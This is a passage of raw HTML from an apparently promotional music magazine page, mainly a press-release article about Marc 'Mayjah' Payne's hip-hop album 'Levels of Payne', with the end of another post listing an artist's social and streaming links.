<p class="gmail_default"><span style="color: #1e1e1e; font-family: verdana, sans-serif;">6LACK</span></p>
<p class="gmail_default"><span style="color: #1e1e1e; font-family: verdana, sans-serif;">PartyNextDoor</span></p>
<p class="gmail_default"><span style="color: #1e1e1e; font-family: verdana, sans-serif;">Khalid</span></p>
</div>
<p class="gmail_default"><span style="color: #1e1e1e; font-family: verdana, sans-serif;">The Weeknd&nbsp;</span></p>
<p class="gmail_default"><span style="color: #1e1e1e; font-family: verdana, sans-serif;">&nbsp;</span></p>
<p class="gmail_default"><span style="color: #1e1e1e; font-family: verdana, sans-serif;"><b>Social Media:</b></span></p>
<p class="gmail_default"><span style="color: #1e1e1e; font-family: verdana, sans-serif;"><a href="https://www.instagram.com/jamesartissen/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.instagram.com/jamesartissen/&amp;source=gmail&amp;ust=1751107916586000&amp;usg=AOvVaw2_RqzwfLQIoAbqwBgOT-YO">https://www.instagram.com/<wbr></wbr>jamesartissen/</a></span></p>
<p class="gmail_default"><span style="color: #1e1e1e; font-family: verdana, sans-serif;"><a href="https://www.twitter.com/jamesartissen" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.twitter.com/jamesartissen&amp;source=gmail&amp;ust=1751107916586000&amp;usg=AOvVaw2BD417IT6mjZI9hDY1WUBi">https://www.twitter.com/<wbr></wbr>jamesartissen</a></span></p>
<p class="gmail_default"><span style="color: #1e1e1e; font-family: verdana, sans-serif;"><a href="https://www.facebook.com/jamesartissenmusic" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.facebook.com/jamesartissenmusic&amp;source=gmail&amp;ust=1751107916586000&amp;usg=AOvVaw2HCz7Lp1r9aPdYw7atrLBc">https://www.facebook.com/<wbr></wbr>jamesartissenmusic</a></span></p>
<p class="gmail_default"><span style="color: #1e1e1e; font-family: verdana, sans-serif;"><a href="https://www.tiktok.com/@jamesartissen" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.tiktok.com/@jamesartissen&amp;source=gmail&amp;ust=1751107916586000&amp;usg=AOvVaw2nxeSSSC7barATX_jccJbE">https://www.tiktok.com/@<wbr></wbr>jamesartissen</a></span></p>
<p class="gmail_default"><span style="color: #1e1e1e; font-family: verdana, sans-serif;"><b>Streaming:</b></span></p>
<p class="gmail_default"><span style="color: #1e1e1e; font-family: verdana, sans-serif;"><a href="https://www.youtube.com/@jamesartissenmusic" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.youtube.com/@jamesartissenmusic&amp;source=gmail&amp;ust=1751107916586000&amp;usg=AOvVaw0wBwDP3TsMFooBelkgw9qn">https://www.youtube.com/@<wbr></wbr>jamesartissenmusic</a></span></p>
<p class="gmail_default"><span style="color: #1e1e1e; font-family: verdana, sans-serif;"><a href="https://www.soundcloud.com/jamesartissen" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.soundcloud.com/jamesartissen&amp;source=gmail&amp;ust=1751107916586000&amp;usg=AOvVaw0JbazF5_f9dza7xpFKTBsV">https://www.soundcloud.com/<wbr></wbr>jamesartissen</a></span></p>
<p class="gmail_default"><span style="font-family: verdana, sans-serif;"><a href="https://open.spotify.com/artist/1cP5EevOlhJqtyk75ZEvMO?si=hLxyQlduShqK_1H26n_qqQ" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://open.spotify.com/artist/1cP5EevOlhJqtyk75ZEvMO?si%3DhLxyQlduShqK_1H26n_qqQ&amp;source=gmail&amp;ust=1751107916586000&amp;usg=AOvVaw0WTh-UaVlV9Pxvd7v6c6XZ">https://open.spotify.com/<wbr></wbr>artist/1cP5EevOlhJqtyk75ZEvMO?<wbr></wbr>si=hLxyQlduShqK_1H26n_qqQ</a><span style="color: #1e1e1e;"><br>
</span></span></p>
<p class="gmail_default"><span style="font-family: verdana, sans-serif;"><a href="https://music.apple.com/us/artist/james-artissen/1820494478" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://music.apple.com/us/artist/james-artissen/1820494478&amp;source=gmail&amp;ust=1751107916586000&amp;usg=AOvVaw2fi0g-xIKv1hYst8ircxsE">https://music.apple.com/us/<wbr></wbr>artist/james-artissen/<wbr></wbr>1820494478</a></span></p>
<p class="gmail_default"><span style="font-family: verdana, sans-serif;"><a href="https://jamesartissenmusic.bandcamp.com/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://jamesartissenmusic.bandcamp.com&amp;source=gmail&amp;ust=1751107916586000&amp;usg=AOvVaw2uYKQKx53iZwrjDFwQsZ2Q">https://jamesartissenmusic.<wbr></wbr>bandcamp.com</a></span></p>
<div class="conv-place conv-place_after_post"></div></div>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://leonardmagazine.com/the-music-industrys-hidden-gem-james-artissen/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://leonardmagazine.com/category/billboard-top-hip-hop/"><span class="mvp-post-cat left">Billboard Top Hip-hop</span></a></h3>
												<h1 class="mvp-post-title left">Marc “Mayjah” Payne Elevates in the game with New Album Levels of Payne, Featuring Rap Icon Shorty T and Kung Fu Rasta Sifu Bosco</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">9 months ago</span> <p>on</p> <span class="mvp-post-date">May 1, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" ><a href="https://leonardmagazine.com/author/leonardmagazine-staff/" title="Posts by Staff" rel="author">Staff</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<div class="bigta-container"><img width="2048" height="2048" src="https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output.jpg" class="attachment- size- wp-post-image" alt="Marc &ldquo;Mayjah&rdquo; Payne Elevates in the game with New Album Levels of Payne, Featuring Rap Icon Shorty T and Kung Fu Rasta Sifu Bosco" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output.jpg 2048w, https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-300x300.jpg 300w, https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-1024x1024.jpg 1024w, https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-150x150.jpg 150w, https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-768x768.jpg 768w, https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-1536x1536.jpg 1536w, https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-80x80.jpg 80w" sizes="auto, (max-width: 2048px) 100vw, 2048px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div class="bigta-container"><div class="heateorSssClear"></div><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="https://leonardmagazine.com/marc-mayjah-payne-elevates-in-the-game-with-new-album-levels-of-payne-featuring-rap-icon-shorty-t-and-kung-fu-rasta-sifu-bosco/"><div class="heateor_sss_sharing_title" style="font-weight:bold"></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fleonardmagazine.com%2Fmarc-mayjah-payne-elevates-in-the-game-with-new-album-levels-of-payne-featuring-rap-icon-shorty-t-and-kung-fu-rasta-sifu-bosco%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Marc%20%E2%80%9CMayjah%E2%80%9D%20Payne%20Elevates%20in%20the%20game%20with%20New%20Album%20Levels%20of%20Payne%2C%20Featuring%20Rap%20Icon%20Shorty%20T%20and%20Kung%20Fu%20Rasta%20Sifu%20Bosco&amp;url=https%3A%2F%2Fleonardmagazine.com%2Fmarc-mayjah-payne-elevates-in-the-game-with-new-album-levels-of-payne-featuring-rap-icon-shorty-t-and-kung-fu-rasta-sifu-bosco%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fleonardmagazine.com%2Fmarc-mayjah-payne-elevates-in-the-game-with-new-album-levels-of-payne-featuring-rap-icon-shorty-t-and-kung-fu-rasta-sifu-bosco%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Marc%20%E2%80%9CMayjah%E2%80%9D%20Payne%20Elevates%20in%20the%20game%20with%20New%20Album%20Levels%20of%20Payne%2C%20Featuring%20Rap%20Icon%20Shorty%20T%20and%20Kung%20Fu%20Rasta%20Sifu%20Bosco%20https%3A%2F%2Fleonardmagazine.com%2Fmarc-mayjah-payne-elevates-in-the-game-with-new-album-levels-of-payne-featuring-rap-icon-shorty-t-and-kung-fu-rasta-sifu-bosco%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/Leonard_Magazine" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class="heateorSssClear"></div><p>LOS ANGELES, CA &ndash; Rising hip-hop artist and social media influencer Marc &ldquo;Mayjah&rdquo; Payne unveils his latest studio album, Levels of Payne, a boundary-pushing musical journey that blends West Coast lyricism, Southern grit, and Caribbean soul. With high-profile features from New Orleans rap legend Shorty T and St. Lucia&rsquo;s reggae ambassador Sifu Bosco, this project solidifies Mayjah Payne&rsquo;s position as one of the most dynamic new voices in global hip-hop.</p>
<p>Hailing from the West Side of Los Angeles, Mayjah Payne built his reputation not only as a gifted lyricist but also as a multi-talented producer and storyteller. Known for using hip-hop as his artform to speak on life, struggle, and ambition, he&rsquo;s no stranger to growth. Levels of Payne reflects that evolution&mdash;a matured, sharpened sound fused with international influence and raw authenticity.</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-4882" title="Femme fatale has a new name its sossee, Leonard Magazine" src="https://leonardmagazine.com/wp-content/uploads/2025/05/IMG_2383-179x300.jpeg" alt="IMG 2383" width="179" height="300" srcset="https://leonardmagazine.com/wp-content/uploads/2025/05/IMG_2383-179x300.jpeg 179w, https://leonardmagazine.com/wp-content/uploads/2025/05/IMG_2383-611x1024.jpeg 611w, https://leonardmagazine.com/wp-content/uploads/2025/05/IMG_2383-768x1287.jpeg 768w, https://leonardmagazine.com/wp-content/uploads/2025/05/IMG_2383-917x1536.jpeg 917w, https://leonardmagazine.com/wp-content/uploads/2025/05/IMG_2383.jpeg 1206w" sizes="auto, (max-width: 179px) 100vw, 179px"></p>
<p>The album&rsquo;s standout track, &ldquo;Don&rsquo;t Mean Nothin,&rdquo; pairs Mayjah&rsquo;s slick bars with Shorty T&rsquo;s Southern bounce and storytelling, forming a gritty anthem about surviving through adversity and rising to the top. Meanwhile, &ldquo;Ashes To Ashes, Dust to Dust&rdquo; brings a melodic twist as Sifu Bosco&rsquo;s reggae harmonies flow effortlessly with Mayjah&rsquo;s laid-back delivery, celebrating heritage, unity, and peace through music.</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-4883" title="Femme fatale has a new name its sossee, Leonard Magazine" src="https://leonardmagazine.com/wp-content/uploads/2025/05/IMG_2437-249x300.jpeg" alt="IMG 2437" width="249" height="300" srcset="https://leonardmagazine.com/wp-content/uploads/2025/05/IMG_2437-249x300.jpeg 249w, https://leonardmagazine.com/wp-content/uploads/2025/05/IMG_2437-849x1024.jpeg 849w, https://leonardmagazine.com/wp-content/uploads/2025/05/IMG_2437-768x926.jpeg 768w, https://leonardmagazine.com/wp-content/uploads/2025/05/IMG_2437.jpeg 1206w" sizes="auto, (max-width: 249px) 100vw, 249px"></p>
<p>With Levels of Payne, Mayjah Payne continues to expand his creative legacy. His previous projects have earned airplay on over 72 radio stations and charted Top 40 on 34 of them, and this latest release is already generating buzz across streaming platforms. Known for his high-energy performances and verified Instagram reach, Mayjah is taking this project worldwide to connect with audiences from California to the Caribbean.</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-4884" title="Femme fatale has a new name its sossee, Leonard Magazine" src="https://leonardmagazine.com/wp-content/uploads/2025/05/1000101361-225x300.jpg" alt="1000101361" width="225" height="300" srcset="https://leonardmagazine.com/wp-content/uploads/2025/05/1000101361-225x300.jpg 225w, https://leonardmagazine.com/wp-content/uploads/2025/05/1000101361-768x1024.jpg 768w, https://leonardmagazine.com/wp-content/uploads/2025/05/1000101361.jpg 843w" sizes="auto, (max-width: 225px) 100vw, 225px"></p>
<p>Critics are already calling Levels of Payne his most complete and ambitious work to date. &ldquo;This is for the art &ndash; this is for the culture,&rdquo; says Payne. &ldquo;It&rsquo;s not just about where I&rsquo;m from&mdash;it&rsquo;s about where we&rsquo;re all going. Music should bring people together. That&rsquo;s what this album is all about.&rdquo;</p>
<p>Levels of Payne is now available on Spotify, Apple Music, and TIDAL. For fans of authentic hip-hop with a global heartbeat, this album is a must-listen.</p>
<p>Follow Marc &ldquo;Mayjah&rdquo; Payne on Instagram and other social media platforms @MayjahPayne and visit&nbsp;<a href="http://www.mayjahpayne.com/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=http://www.mayjahpayne.com&amp;source=gmail&amp;ust=1746143726786000&amp;usg=AOvVaw3cNo-PZK9Ftryjwsl_bz4t">www.mayjahpayne.com</a>&nbsp;for interviews, bookings, and press inquiries.</p>
<p dir="auto">Watch &ldquo;The Streets Don&rsquo;t Love You&rdquo; from the project &ldquo;Levels of Payne&rdquo; here below on the @MayjahPayne instagram page.</p>
<p><a href="https://www.instagram.com/reel/DIwPzkCpCYF/?igsh=NTc4MTIwNjQ2YQ==" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.instagram.com/reel/DIwPzkCpCYF/?igsh%3DNTc4MTIwNjQ2YQ%3D%3D&amp;source=gmail&amp;ust=1746143726786000&amp;usg=AOvVaw0H2iXEBApx5rR_R6LOaztq">https://www.instagram.com/<wbr></wbr>reel/DIwPzkCpCYF/?igsh=<wbr></wbr>NTc4MTIwNjQ2YQ==</a></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-4885" title="Femme fatale has a new name its sossee, Leonard Magazine" src="https://leonardmagazine.com/wp-content/uploads/2025/05/1000101357-300x300.jpg" alt="1000101357" width="300" height="300" srcset="https://leonardmagazine.com/wp-content/uploads/2025/05/1000101357-300x300.jpg 300w, https://leonardmagazine.com/wp-content/uploads/2025/05/1000101357-1024x1024.jpg 1024w, https://leonardmagazine.com/wp-content/uploads/2025/05/1000101357-150x150.jpg 150w, https://leonardmagazine.com/wp-content/uploads/2025/05/1000101357-768x768.jpg 768w, https://leonardmagazine.com/wp-content/uploads/2025/05/1000101357-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2025/05/1000101357.jpg 1400w" sizes="auto, (max-width: 300px) 100vw, 300px"></p>
<p>&nbsp;</p>
<p><a href="https://youtube.com/shorts/4qYqCxgD4aw?si=fJSKbSiN4j3_kPci">https://youtube.com/shorts/4qYqCxgD4aw?si=fJSKbSiN4j3_kPci</a></p>
<div class="conv-place conv-place_after_post"></div></div>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://leonardmagazine.com/marc-mayjah-payne-elevates-in-the-game-with-new-album-levels-of-payne-featuring-rap-icon-shorty-t-and-kung-fu-rasta-sifu-bosco/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://leonardmagazine.com/tiffany-queen-from-digital-stardom-to-mainstream-pop-force/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Tiffany Queen: From Digital Stardom to Mainstream Pop Force" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Tiffany Queen: From Digital Stardom to Mainstream Pop Force</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://leonardmagazine.com/cinematic-pain-southern-roots-and-viral-momentum-the-rise-of-koolaidbabiii/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://leonardmagazine.com/top-kids-birthday-song-leah-laianis-birthday-girl-passes-160k-streams-and-trends-on-tiktok/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-80x80.png 80w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-300x300.png 300w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-1024x1024.png 1024w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-150x150.png 150w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-768x768.png 768w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2.png 1400w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://leonardmagazine.com/nala-23-year-old-millionaire-who-lives-by-passion/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<div class="bigta-container"><img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2022/07/E4B2274F-CEA1-4388-97B6-C5477C0573DC-Nala-The-Rebel-Medium-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="NALA" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2022/07/E4B2274F-CEA1-4388-97B6-C5477C0573DC-Nala-The-Rebel-Medium-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2022/07/E4B2274F-CEA1-4388-97B6-C5477C0573DC-Nala-The-Rebel-Medium-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>NALA, 23-YEAR-OLD MILLIONAIRE WHO LIVES BY PASSION</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://leonardmagazine.com/977/" rel="bookmark">
